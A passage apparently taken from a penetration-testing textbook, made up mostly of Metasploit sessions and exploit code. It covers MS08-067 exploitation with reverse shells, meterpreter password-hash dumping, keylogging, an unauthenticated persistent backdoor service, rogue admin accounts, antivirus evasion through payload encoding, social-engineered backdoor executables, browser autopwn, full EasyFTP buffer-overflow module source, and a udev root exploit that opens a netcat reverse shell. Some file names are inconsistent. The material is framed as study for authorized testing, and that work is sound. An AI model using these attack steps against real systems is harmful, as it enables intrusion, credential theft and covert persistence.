msf> use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7 RHOST => 192.168.0.7 msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp PAYLOAD => windows/shell/reverse_tcp msf exploit(ms08_067_netapi) > show options msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3 LHOST => 192.168.0.3 msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.0.3:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 2 - lang:English [*] Selected Target: Windows XP SP2 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (240 bytes) to 192.168.0.7 [*] Command shell session 1 opened (192.168.0.3:4444 ->192.168.0.7:1027) at Sat Nov 13 22:59:02 +0000 2010 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32>
You can clearly differentiate between a reverse shell and a bind shell using the attacker's IP. We have to provide the attacker's IP (for example, LHOST 192.168.0.3) in reverse shell configuration, while there is no need to provide it in a bind shell.
What is the difference between the inline and stager payloads?
An inline payload is a single self-contained shellcode that is to be executed with one instance of an exploit, while, the stager payload creates a communication channel between the attacker and victim machine to read-off the rest of the staging shellcode in order to perform a specific task. It is common practice to choose stager payloads because they are much smaller in size than inline payloads.
A meterpreter is an advanced, stealthy, multifaceted, and dynamically extensible payload, which operates by injecting a reflective DLL into a target memory. Scripts and plugins can be dynamically loaded at runtime for the purpose of extending the post exploitation activity. This includes privilege escalation, dumping system accounts, keylogging, persistent backdoor service, enabling a remote desktop, and many other extensions. Moreover, the whole communication of the meterpreter shell is encrypted by default.
The following are the commands to begin exploitation and set up a meterpreter payload:
msf> use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7 RHOST => 192.168.0.7 msf exploit(ms08_067_netapi) > show payloads ... msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf exploit(ms08_067_netapi) > show options ... msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3 LHOST => 192.168.0.3 msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.0.3:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 2 - lang:English [*] Selected Target: Windows XP SP2 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (749056 bytes) to 192.168.0.7 [*] Meterpreter session 1 opened (192.168.0.3:4444 ->192.168.0.7:1029) at Sun Nov 14 02:44:26 +0000 2010 meterpreter> help ...
As you can see, we have successfully acquired a meterpreter shell. By typing help, we will be able to see the various types of commands available to us. Let us check our current privileges and escalate them to SYSTEM level using a meterpreter script named getsystem using the following command:
meterpreter>getuid Server username: CUSTDESK\salesdept meterpreter> use priv meterpreter>getsystem -h ...
This will display the number of techniques available for elevating our privileges. By using a default command, getsystem, without any options, will attempt every single technique against the target and will stop as soon as it is successful:
meterpreter>getsystem ...got system (via technique 1). meterpreter>getuid Server username: NT AUTHORITY\SYSTEM meterpreter>sysinfo Computer: CUSTDESK OS : Windows XP (Build 2600, Service Pack 2). Arch : x86 Language: en_US
If you choose to execute the exploit -j -z command, you are pushing the exploit execution to the background, and will not be presented with an interactive meterpreter shell. However, if the session has been established successfully, then you can interact with that particular session using the sessions -i ID or get a list of the active sessions by typing sessions -l in order to know the exact ID value.
Let us use the power of the meterpreter shell and dump the current system accounts and passwords held by the target. These will be displayed in the NTLM hash format and can be reversed by cracking through several tools and techniques using the following commands:
meterpreter> run hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 71e52ce6b86e5da0c213566a1236f892... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hashes... h Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:d2cd5d550e14593b12787245127c866d:d3e35f657c924d0b31eb811d2d986df9::: SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:c8edf0d0db48cbf7b2835ec013cfb9c5::: Momin Desktop:1003:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678::: IUSR_MOMINDESK:1004:a751dcb6ea9323026eb8f7854da74a24:b0196523134dd9a21bf6b80e02744513::: ASPNET:1005:ad785822109dd077027175f3382059fd:21ff86d627bcf380a5b1b6abe5d8e1dd::: IWAM_MOMINDESK:1009:12a75a1d0cf47cd0c8e2f82a92190b42:c74966d83d519ba41e5196e00f94e113::: h4x:1010:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678::: salesdept:1011:8f51551614ded19365b226f9bfc33fab:7ad83174aadb77faac126fdd377b1693:::
Now, let us take this activity further by recording the keystrokes using the keylogging capability of the meterpreter shell, using the following commands, which may reveal a series of useful data from our target:
meterpreter>getuid Server username: NT AUTHORITY\SYSTEM meterpreter>ps Process list ============ PID Name Arch Session User Path --- ---- ---- ------- ---- ---- 0 [System Process] 4 System x86 0 NT AUTHORITY\SYSTEM 384 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe 488 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe 648 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe 692 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe 704 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe ... 148 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe 3172 explorer.exe x86 0 CUSTDESK\salesdeptC:\WINDOWS\Explorer.EXE 3236 reader_sl.exe x86 0 CUSTDESK\salesdeptC:\Program Files\Adobe\Reader 9.0\Reader\Reader_sl.exe
At this stage, we will migrate the meterpreter shell to the explorer.exe process (3172) in order to start logging the current user activity on a system using the following commands:
meterpreter> migrate 3172 [*] Migrating to 3172... [*] Migration completed successfully. meterpreter>getuid Server username: CUSTDESK\salesdept meterpreter>keyscan_start Starting the keystroke sniffer...
We have now started our keylogger and should wait for some time to get the chunks of recorded data.
meterpreter>keyscan_dump Dumping captured keystrokes... <Return> www.yahoo.com <Return><Back> www.bbc.co.uk <Return> meterpreter>keyscan_stop Stopping the keystroke sniffer...
As you can see, we have dumped the target's web surfing activity. Similarly, we could also capture the credentials of all users logging in to the system by migrating the winlogon.exe process (648).
You have exploited and gained access to the target system, but now want to keep this access permanent, even if the exploited service or application will be patched at a later stage. This kind of activity is typically known as a backdoor service. Note that the backdoor service provided by the meterpreter shell does not require authentication before accessing a particular network port on the target system. This may allow some uninvited guests to access your target and pose a significant risk. As a part of following the rules of engagement for penetration testing, such an activity is generally not allowed. Therefore, we strongly suggest that you to keep the backdoor service away from an official pentest environment.
You should also ensure that this was explicitly permitted in writing during the scoping and rules of engagement phases:
msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.0.3:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 2 - lang:English [*] Selected Target: Windows XP SP2 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (749056 bytes) to 192.168.0.7 [*] Meterpreter session 1 opened (192.168.0.3:4444 ->192.168.0.7:1032) at Tue Nov 16 19:21:39 +0000 2010 meterpreter>ps ... 292 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe 1840 csrss.exe x86 2 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe 528 winlogon.exe x86 2 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe 240 rdpclip.exe x86 0 CUSTDESK\Momin Desktop C:\WINDOWS\system32\rdpclip.exe 1060 userinit.exe x86 0 CUSTDESK\Momin Desktop C:\WINDOWS\system32\userinit.exe 1544 explorer.exe x86 0 CUSTDESK\Momin Desktop C:\WINDOWS\Explorer.EXE ... meterpreter> migrate 1544 [*] Migrating to 1544... [*] Migration completed successfully. meterpreter> run metsvc -h ... meterpreter> run metsvc [*] Creating a meterpreter service on port 31337 [*] Creating a temporary installation directory C:\DOCUME~1\MOMIND~1\LOCALS~1\Temp\oNyLOPeS... [*] >> Uploading metsrv.dll... [*] >> Uploading metsvc-server.exe... [*] >> Uploading metsvc.exe... [*] Starting the service... * Installing service metsvc * Starting service Service metsvc successfully installed.
So, we have finally started the backdoor service on our target. We will close the current meterpreter session and use multi/handler with a windows/metsvc_bind_tcp payload to interact with our backdoor service whenever we want.
meterpreter> exit [*] Meterpreter session 1 closed. Reason: User exit msf exploit(ms08_067_netapi) > back msf> use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp PAYLOAD => windows/metsvc_bind_tcp msf exploit(handler) > set LPORT 31337 LPORT => 31337 msf exploit(handler) > set RHOST 192.168.0.7 RHOST => 192.168.0.7 msf exploit(handler) > exploit [*] Starting the payload handler... [*] Started bind handler [*] Meterpreter session 2 opened (192.168.0.3:37251 ->192.168.0.7:31337) at Tue Nov 16 20:02:05 +0000 2010 meterpreter>getuid Server username: NT AUTHORITY\SYSTEM
Let us use another useful meterpreter script, getgui, to enable a remote desktop access for our target. The following exercise will create a new user account on the target and enable remote desktop service if it was disabled previously:
meterpreter> run getgui -u btuser -p btpass [*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator [*] Carlos Perez carlos_perez@darkoperator.com [*] Language set by user to: 'en_EN' [*] Setting user account for logon [*] Adding User: btuser with Password: btpass [*] Adding User: btuser to local group 'Remote Desktop Users' [*] Adding User: btuser to local group 'Administrators' [*] You can now login with the created user [*] For cleanup use command: run multi_console_command -rc/root/.msf3/logs/scripts/getgui/clean_up__20101116.3447.rc
Now, we can log in to our target system using the rdesktop program by entering the following command on another terminal:
# rdesktop 192.168.0.7:3389
Note that if you already hold a cracked password for any existing user on the target machine, you can simply execute the run getgui -e command to enable the remote desktop service, instead of adding a new user. Additionally, do not forget to clean up your tracks on the system by executing the getgui/clean_up script cited at the end of the previous output.
How should I extend my attack landscape by gaining a deeper access to the targeted network that is inaccessible from the outside?
Metasploit provides the capability to view and add new routes to the destination network using the route add targetSubnettargetSubnetMaskSessionId command (for example, route add 10.2.4.0 255.255.255.0 1). Here the SessionId parameter points to the existing meterpreter session (gateway), and the targetsubnet parameter is another network address (or dual-homed Ethernet network address) that resides beyond our compromised target. Once you set Metasploit to route all the traffic through a compromised host session, we are ready to penetrate further into a network that is normally non-routable from our side. This terminology is commonly known as pivoting or foot-holding.
Until now, we have focused on various options available to remotely exploit the target using the Metasploit framework. What about the client-side exploitation? To answer this question, we have presented some key exercises to illustrate the role of Metasploit in the client-side exploitation, and to understand its flexibility and strength from a penetration tester's view.
Using a tool named msfpayload, we can generate an independent backdoor executable file that can deliver a selected Metasploit payload service instantly. This is truly useful in situations where social engineering your target is the only choice. In this example, we will generate a reverse shell payload executable file and send it over to our target for execution. The msfpayload tool also provides a variety of output options such as Perl, C, Raw, Ruby, JavaScript, Exe, DLL, and VBA.
To start msfpayload, execute the following command on your shell:
# msfpayload -h
This will display the usage instructions and all available framework payloads. The command parameter convention is similar to that of MSFCLI. Let us generate our custom binary with a reverse shell payload:
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 O ... # msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 X > /tmp/poker.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/shell_reverse_tcp Length: 314 Options: LHOST=192.168.0.3,LPORT=33333
So, we have finally generated our backdoor executable file. Before sending it over to your victim or target, you must launch a multi/handler stub from MSFConsole to handle the payload execution outside the framework. We will configure the same options as we have done with msfpayload:
msf> use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/shell_reverse_tcp PAYLOAD => windows/shell_reverse_tcp msf exploit(handler) > show options ... msf exploit(handler) > set LHOST 192.168.0.3 LHOST => 192.168.0.3 msf exploit(handler) > set LPORT 33333 LPORT => 33333 msf exploit(handler) > exploit [*] Started reverse handler on 192.168.0.3:33333 [*] Starting the payload handler...
At this point, we have sent our windows executable file to the victim via a social engineering trick and will wait for its execution.
[*] Command shell session 2 opened (192.168.0.3:33333 ->192.168.0.7:1053) at Wed Nov 17 04:39:23 +0000 2010 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\salesdept\Desktop>
In the preceding snippet, you can see that we have a reverse shell access to the victim machine and have practically accomplished our mission.
How does Metasploit assist in antivirus evasion?
This is just one example of the many different methods of bypassing or evading an antivirus. Using a tool named msfencode located at /usr/bin/msfencode, we can generate a self-protected executable file with the encoded payload. This should go parallel with the msfpayload file generation process. A raw output from msfpayload will be piped into msfencode to use a specific encoding technique before outputting the final binary. For instance, execute msfpayload windows/shell/reverse_tcp LHOST=192.168.0.3 LPORT=32323 R | msfencode -e x86/shikata_ga_nai -t exe > /tmp/tictoe.exe to generate the encoded version of a reverse shell executable file. We strongly suggest that you use the stager payloads instead of the inline payloads as they have a greater probability of success in bypassing major malware defenses, owing to their indefinite code signatures.
There are situations where you cannot find the clues needed for exploiting a secure corporate network. In such cases, targeting the employees with electronic or human-assisted social engineering is the only way out. For the purpose of our exercise, we will demonstrate one of the client-side exploitation modules from the Metasploit framework that should support our motive towards a technology-based social engineering attack. Browser autopwn is an advanced auxiliary, which performs web browser fingerprinting against the target visiting our malicious URL. Based on the results, it automatically chooses a browser-specific exploit from the framework and executes it as follows:
msf> use auxiliary/server/browser_autopwn msf auxiliary(browser_autopwn) > show options ... msf auxiliary(browser_autopwn) > set LHOST 192.168.0.3 LHOST => 192.168.0.3 msf auxiliary(browser_autopwn) > set SRVPORT 80 SRVPORT => 80 msf auxiliary(browser_autopwn) > set SRVHOST 192.168.0.3 SRVHOST => 192.168.0.3 msf auxiliary(browser_autopwn) > set URIPATH / URIPATH => / msf auxiliary(browser_autopwn) > run [*] Auxiliary module execution completed [*] Starting exploit modules on host 192.168.0.3... [*] --- [*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp [*] Using URL: http://192.168.0.3:80/Eem9cKUlFvW [*] Server started. [*] Starting exploit multi/browser/java_calendar_deserialize with payload java/meterpreter/reverse_tcp [*] Using URL: http://192.168.0.3:80/s98jmOiOtmv4 [*] Server started. [*] Starting exploit multi/browser/java_trusted_chain with payload java/meterpreter/reverse_tcp [*] Using URL: http://192.168.0.3:80/6BkY9uM23b [*] Server started. [*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp [*] Using URL: http://192.168.0.3:80/UZOI7Y [*] Server started. [*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_tcp [*] Using URL: http://192.168.0.3:80/jRwlT67KIK6gJE ... [*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp [*] Using URL: http://192.168.0.3:80/Xb9Cop7VadNu [*] Server started. [*] Starting exploit windows/browser/ms03_020_ie_objecttype with payload windows/meterpreter/reverse_tcp [*] Using URL: http://192.168.0.3:80/rkd0X4Xb [*] Server started. ... [*] Starting handler for windows/meterpreter/reverse_tcp on port 3333 [*] Starting handler for generic/shell_reverse_tcp on port 6666 [*] Started reverse handler on 192.168.0.3:3333 [*] Starting the payload handler... [*] Starting handler for java/meterpreter/reverse_tcp on port 7777 [*] Started reverse handler on 192.168.0.3:6666 [*] Starting the payload handler... [*] Started reverse handler on 192.168.0.3:7777 [*] Starting the payload handler... [*] --- Done, found 15 exploit modules [*] Using URL: http://192.168.0.3:80/ [*] Server started.
Now, as soon as our victim visits the malicious URL (http://192.168.0.3), his or her browser will be detected and the exploitation process will be accomplished accordingly. We can penetrate our target through the client-side exploitation method using the following commands:
[*] Request '/' from 192.168.0.7:1046 [*] Request '/' from 192.168.0.7:1046 [*] Request '/?sessid=V2luZG93czpYUDpTUDI6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo%3d' from 192.168.0.7:1046 [*] JavaScript Report: Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2: [*] Responding with exploits [*] Handling request from 192.168.0.7:1060... [*] Payload will be a Java reverse shell to 192.168.0.3:7777 from 192.168.0.7... [*] Generated jar to drop (4447 bytes). [*] Handling request from 192.168.0.7:1061... ... [*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML to 192.168.0.7:1068... [*] Request '/' from 192.168.0.7:1069 [*] Request '/' from 192.168.0.7:1068 [*] Request '/' from 192.168.0.7:1069 [*] Sending EXE payload to 192.168.0.7:1068... [*] Sending stage (749056 bytes) to 192.168.0.7 [*] Meterpreter session 1 opened (192.168.0.3:3333 ->192.168.0.7:1072) at Thu Nov 18 02:24:00 +0000 2010 [*] Session ID 1 (192.168.0.3:3333 -> 192.168.0.7:1072) processing InitialAutoRunScript 'migrate -f' [*] Current server process: hzWWoLvjDsKujSAsBVykMTiupUh.exe (4052) [*] Spawning a notepad.exe host process... [*] Migrating into process ID 2788 [*] New server process: notepad.exe (2788) ... msf auxiliary(browser_autopwn) > sessions Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 1 meterpreter x86/win32 CUSTDESK\Momin Desktop @ CUSTDESK (ADMIN) 192.168.0.3:3333 -> 192.168.0.7:1072 msf auxiliary(browser_autopwn) > sessions -i 1 [*] Starting interaction with 1... meterpreter>getuid Server username: CUSTDESK\Momin Desktop
As you can see in the preceding command snippet, we have successfully penetrated our target via the client-side exploitation method. Note that these web browser exploits may only work with specific vulnerable versions of different browsers (Internet Explorer, Firefox, Opera, and so on).
Developing an exploit is one of the most interesting aspects of the Metasploit framework. In this section, we will briefly discuss the core issues surrounding the development of an exploit, and explain its key skeleton by taking a live example from the existing framework's database. However, it is important to be adept with the Ruby programming language before you attempt to write your own exploit module. On the other hand, intermediate skills of reverse engineering and practical understanding of vulnerability discovery tools (for example, fuzzers and debuggers) provide an open map towards the exploit construction. This section is meant only as an introduction to the topic, and not a complete guide.
For our example, we have selected the exploit (EasyFTP Server <= 1.7.0.11 MKD Command Stack Buffer Overflow), which will provide a basic view of exploiting buffer overflow vulnerability in the Easy FTP Server application. You can port this module for a similar vulnerability found in other FTP server applications and thus, utilize your time effectively. The exploit code is located at /usr/share/metasploit-framework/modules/exploits/windows/ftp/easyftp_mkd_fixret.rb.
## # $Id: easyftp_mkd_fixret.rb 9935 2010-07-27 02:25:15Z jduck $ ##
The preceding code is a basic header representing a filename, a revision number, and the date and time values of an exploit.
The next part of the exploit identifies itself as part of the Metasploit Framework:
## # This file is part of the Metasploit Framework and may be subject to # redistribution and commercial restrictions. Please see the Metasploit # Framework web site for more information on licensing and terms of use. # http://metasploit.com/framework/ ## require 'msf/core'
The MSF core library requires an initialization at the beginning of an exploit:
class Metasploit3 <Msf::Exploit::Remote
In the preceding code, the Exploitmixin/ class is the one that provides various options and methods for the remote TCP connections such as RHOST, RPORT, Connect(), Disconnect(), and SSL().
The code is then given a rank level assigned to the exploit on the basis of its frequent demand and usage:
Rank = GreatRanking
In the code, the Ftp mixin/ class establishes a connection with the FTP server:
includeMsf::Exploit::Remote::Ftp
The code provides generic information about the exploit and points to known references:
def initialize(info = {})
super(update_info(info,
'Name' => 'EasyFTP Server <= 1.7.0.11 MKD Command Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack-based buffer overflow in EasyFTP Server 1.7.0.11
and earlier. EasyFTP fails to check input size when parsing 'MKD' commands, which
leads to a stack based buffer overflow.
NOTE: EasyFTP allows anonymous access by default. However, in order to access the
'MKD' command, you must have access to an account that cancreate directories.
After version 1.7.0.12, this package was renamed "UplusFtp".
This exploit utilizes a small piece of code that I've referred to as 'fixRet'.
This code allows us to inject of payload of ~500 bytes into a 264 byte buffer by
'fixing' the return address post-exploitation. See references for more information.
},
'Author' =>
[
'x90c', # original version
'jduck' # port to metasploit / modified to use fix-up stub (works with bigger payloads)
],
'License' => MSF_LICENSE,
'Version' => '$Revision: 9935 $',
'References' =>
[
[ 'OSVDB', '62134' ],
[ 'URL', 'http://www.exploit-db.com/exploits/12044/' ],
[ 'URL', 'http://www.exploit-db.com/exploits/14399/' ]
],The next part of the code instructs the payload to clean up itself once the execution process is completed:
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'The following code snippet defines 512 bytes of space available for the shellcode, lists bad characters that should terminate our payload delivery, and disables the NOP padding:
},
'Privileged' => false,
'Payload' =>
{
'Space' => 512,
'BadChars' => "\x00\x0a\x0d\x2f\x5c",
'DisableNops' => true
},The next code snippet provides instructions on what platform is being targeted and defines the vulnerable targets (0 to 9) that list the different versions of Easy FTP Server (1.7.0.2 to 1.7.0.11), each representing a unique return address based on the application binary (ftpbasicsvr.exe). Furthermore, the exploit disclosure date was added, and the default target was set to 0 (v1.7.0.2):
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal - v1.7.0.2', { 'Ret' =>0x004041ec } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.3', { 'Ret' =>0x004041ec } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.4', { 'Ret' =>0x004041dc } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.5', { 'Ret' =>0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.6', { 'Ret' => 0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.7', { 'Ret' =>0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.8', { 'Ret' =>0x00404481 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.9', { 'Ret' =>0x00404441 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.10', { 'Ret' =>0x00404411 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.11', { 'Ret' =>0x00404411 } ], # call ebp - from ftpbasicsvr.exe
],
'DisclosureDate' => 'Apr 04 2010',
'DefaultTarget' => 0))The check() function determines whether the target is vulnerable:
end def check connect disconnect if (banner =~ /BigFoolCat/) return Exploit::CheckCode::Vulnerable end return Exploit::CheckCode::Safe end
The next section of code defines a function that generates NOP sleds to aid with IDS/IPS/AV evasion. Some consider NOP sleds to be a quick and dirty solution to this problem and that they should not be used unless there is a particularly good reason. For simplicity, during this example of writing a module, we have left the function in the code:
defmake_nops(num); "C" * num; end
The next procedure fixes a return address from where the payload can be executed. Technically, it resolves the issue of stack addressing:
def exploit
connect_login
# NOTE:
# This exploit jumps to ebp, which happens to point at a partial version of
# the 'buf' string in memory. The fixRet below fixes up the code stored on the
# stack and then jumps there to execute the payload. The value inesp is used
# with an offset for the fixup.
fixRet_asm = %q{
movedi,esp
subedi, 0xfffffe10
mov [edi], 0xfeedfed5
addedi, 0xffffff14
jmpedi
}
fixRet = Metasm::Shellcode.assemble(Metasm::Ia32.new, fixRet_asm).encode_string
buf = ''Initially, the exploit buffer holds the encoded return address and the randomized NOP instructions:
print_status("Prepending fixRet...")
buf<<fixRet
buf<<make_nops(0x20 - buf.length)This portion of the code adds a dynamically generated shellcode to our exploit at runtime:
print_status("Adding the payload...")
buf<<payload.encodedAt the end, using the the following code, we send our finalized buffer to the specific target using the vulnerable MKD FTP post-authentication command. Since the MKD command in the Easy FTP Server is vulnerable to stack-based buffer overflow, the command buf will overflow the target stack, and exploit the target system by executing our payload:
# Patch the original stack data into the fixer stub
buf[10, 4] = buf[268, 4]
print_status("Overwriting part of the payload with target address...")
buf[268,4] = [target.ret].pack('V') # put return address @ 268 bytesThe preceding code fixes the stack data and makes a short jump over the return address holding our shellcode buffer.
print_status("Sending exploit buffer...")
send_cmd( ['MKD', buf] , false)Close your connections using the following code:
handler disconnect end end
In this chapter, we pointed out several key areas necessary for the process of target exploitation. At the beginning, we provided an overview of vulnerability research that highlighted the requirement for a penetration tester to hold necessary knowledge and skills, which in turn become effective for vulnerability assessment. Afterwards, we presented a list of online repositories from where you can reach a number of publicly disclosed vulnerabilities and exploit codes. In the final section, we demonstrated the practical use of an advanced exploitation toolkit called the Metasploit framework. The exercises provided are purely designed to explore and understand the target acquisition process through tactical exploitation methods. Additionally, we have also interpreted the insights into exploit development by analyzing each step of the sample exploit code from a framework, to help you understand the basic skeleton and construction strategy.
In the next chapter, we will discuss the process of privilege escalation using various tools and techniques, and how it is beneficial once the target is acquired.
In the previous chapter, we exploited a target machine using the vulnerabilities found during the vulnerabilities mapping process. The goal of performing the exploitation is to get the highest privilege accounts available, such as administrator-level accounts in the Windows system or root-level accounts in the Unix system.
After you exploit a system, the next step you would want to take is to do a privilege escalation. Privilege escalation can be defined as the process of exploiting a vulnerability to gain elevated access to the system.
There are two types of privilege escalation, as follows:
The following are the privilege escalation vectors that can be used to gain unauthorized access to the target:
In this chapter, we will not discuss how to exploit the misconfiguration.
In this section, we are going to use a local exploit to escalate our privilege.
To demonstrate this, we will use the following virtual machines:
172.16.43.156172.16.43.150First, we identify the open network services available on the victim machine. For this, we utilize the Nmap port scanner with the following command:
nmap –p- 172.16.43.156
We configure Nmap to scan for all the ports (from port 1 to port 65,535) using the -p- option.
The following screenshot shows the brief result of the preceding command:
After researching on the Internet, we found that the distccd service has a vulnerability that may allow a malicious user to execute arbitrary commands. The distccd service is used to scale large compiler jobs across a farm of similarly configured systems.
Next, we search in Metasploit to find whether it has the exploit for this vulnerable service:
From the preceding screenshot, we can see that Metasploit has the exploit for the vulnerable distccd service.
Let's try to exploit the service as shown in the following screenshot:
We are able to exploit the service and issue an operating system command to find our privilege: daemon.
The next step is to explore the system to get more information about it. Now, let's see the kernel version used by issuing the following command:
uname –r
We searched the exploit-db database and found an exploit (http://www.exploit-db.com/exploits/8572/) that will allow us to escalate our privilege to root. We then conduct a search of the Kali Linux exploit using the term udev, which matches the exploit in the exploit-db webpage using the following command:
searchsploit udev
This command produces the following output:
Next, we need to get this exploit from our attacking machine to the compromised machine. We can do this using the compromised machine's wget command. First, we transfer the exploit to the folder on our machine where the compromised machine will look for the file. Use the command line to copy the exploit by typing the following:
cp /usr/share/exploitdb/platforms/linux/local/857s.c /var/www/html
Next, make sure the Apache 2 server is running by typing this:
service apache2 start
We can download the exploit from our attacking machine by using the wget command on the compromised machine, which looks for the file in the attacking machine's /var/www/html folder:
After successfully downloading the exploit, we compile it on the victim machine using the following gcc command:
gcc 8572.c –o 8572
Now our exploit is ready to be used. From the source code, we found that this exploit needs the Process Identifier (PID) of the udevd netlink socket as the argument. We can get this value by issuing the following command:
cat /proc/net/netlink
The following screenshot shows the result of this command:
You can also get the udev service PID, 1, by giving the following command:
ps aux | grep udev
The following command line screenshot is the result of the preceding command:
From our information gathering on the victim machine, we know that this machine has Netcat installed. We will use Netcat to connect back to our machine once the exploit runs in order to give us root access to the victim machine. Based on the exploit source code information, we need to save our payload in a file called run:
echo '#!/bin/bash' > run echo '/bin/netcat -e /bin/bash 172.16.43.150 31337' >> run
We also need to start the Netcat listener on our attacking machine by issuing the following command:
nc -vv -l -p 31337
The one thing left to do is to run the exploit with the required argument:
./8512.c 2675
In our attacking machine, we can see the following messages:
After issuing the whoami command, we can see that we have successfully escalated our privilege to root.
Passwords are currently used as the main method to authenticate a user to the system. After a user submits the correct username and password, the system will allow a user to log in and access its functionality based on the authorization given to that username.
The following three factors can be used to categorize authentication types:
To have more security, people usually use more than one factor together. The most common combination is to use the first and second factors of authentication. As this combination uses two factors of authentication, it is usually called a two-factor authentication.
Unfortunately, based on our penetration testing experiences, password-based authentication is still widely used. As a penetration tester, you should check for password security during your penetration testing engagement.
According to how the password attack is done, this process can be differentiated into the following types:
The tools in this category are used for offline password attacks. Usually, these tools are used to do vertical privilege escalation because you may need a privilege account to get the password files.
Why do you need other credentials when you already have a privilege credential? When doing penetration testing on a system, you may find that the privilege account may not have the configuration to run the application. If this is the case, you can't test it. However, after you log in as a regular user, you are able to run the application correctly. This is one of the reasons why you need to get other credentials.
Nowadays, passwords are stored as password hashes; the password is processed with a one-way hash function. This function works on the idea that it is relatively easy for the input to be hashed, but it is almost impossible to restore the original plaintext from the hash.
Back in the old days, passwords were stored as plaintext. If an attacker is able to get the password file, the attacker will be able to get the password easily. Today, even though the attacker is able to get the password file, the password is hashed. So, the password cannot be obtained easily.
Password cracking works by guessing a password, then hashing that password with a hash algorithm, and then comparing it with the existing hash. If they match, then the password is correct.
Another case is where, after you have exploited a SQL injection vulnerability, you are able to dump a database and find that the credentials are stored using hashing. To help you get information from the hash, you can use the tools in this category.
In one of our penetration testing projects, we were able to dump a database containing a username and password for an e-mail system. We then used that information to log in to a key person's e-mail address in the organization. We managed to get the credential information for various critical systems.
The hash-identifier tool can be used to identify a password hash type. Before you can crack a password hash, you need to determine its type in order to give the correct algorithm for the password cracker. To find the encryption algorithms supported by the hash-identifier tool, you can consult its website, located at http://code.google.com/p/hash-identifier/.
Suppose we have the following hash:
d111b38c0e73bc867c4bad4023606a0e0df64c2f
To identify this hash, just type hash-identifier and input the hash in the HASH field. The following screenshot shows the result:
We can see that the program identified the hash as a SHA-1 type hash. Now let's use this information to crack the hash using Hashcat.
Beware that this program may not always identify the hash correctly. The following is an example:
HASH: 8846f7eaee8fb117ad06bdd830b7586c Possible Hashs: [+] MD5 [+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
The program identifies the hash as MD5 or MD4, but the correct algorithm is NTLM.
